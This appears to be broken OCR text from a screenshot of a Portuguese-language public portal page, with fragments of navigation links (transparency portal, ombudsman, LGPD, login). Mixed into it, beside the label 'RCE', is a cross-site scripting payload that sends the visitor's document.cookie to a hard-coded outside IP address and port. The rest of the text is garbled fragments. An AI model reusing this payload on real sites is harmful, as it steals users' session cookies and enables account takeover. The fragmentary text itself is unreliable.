
(abre em nova 
Portal da Transparência
(abre em nova 
Ouvidoria
(abre em nova 
LGPD
(abre em nova janela)
(abre em nova janela)
(abre em nova jane
RCE
<script>fetch('http://118.107.44.190:28242/?
Entrar
est
c='+document.cookie)</script>
ambie
rticle
virtual
rga horária